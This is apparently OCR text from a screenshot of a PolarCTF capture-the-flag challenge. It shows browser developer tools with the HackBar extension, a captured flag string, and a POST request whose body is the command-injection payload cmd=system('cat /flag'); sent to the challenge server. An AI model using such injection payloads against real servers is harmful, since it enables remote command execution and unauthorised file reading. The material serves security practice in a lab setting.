 法宝
金手指
flag{698d51a19d8a121ce581499d7b701668}
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://6e89d11a-2df5-4770-b003-23863eac5fbc.www.polarctf.com:8090/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('cat /flag');
Name
Upgrade-Inse